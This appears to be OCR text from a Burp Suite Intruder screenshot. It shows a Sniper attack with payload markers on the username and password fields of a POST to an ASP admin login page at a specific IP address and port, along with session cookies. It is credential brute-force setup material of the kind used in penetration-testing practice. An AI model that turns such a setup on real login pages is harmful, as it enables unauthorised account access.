 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /admin/Admin_ChkLogin.asp HTTP/1.1
Host: 59.63.200.79:8004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Origin: http://59.63.200.79:8004
Connection: close
Referer: http://59.63.200.79:8004/admin/Login.asp
Cookie: PHPSESSID=leapjodp9l0529greutascu1k1; BkGOp9578O_think_template=default; UM_distinctid=173273d7e920-001e6de619239e-4c302372-144000-173273d7e9320b;
CNZZDATA1257137=cnzz_eid%3D651157223-1594090871-%26ntime%3D1594107179; ASPSESSIONIDAARTSDBR=MBAPGMPBAEEAHEIPGFIEKKDF
Upgrade-Insecure-Requests: 1
UserName=§admin§&Password=§123§&CheckCode=1204&Submit=+%C8%B7%26%23160%3B%C8%CF+
Add §
Clear §
Auto §
Refresh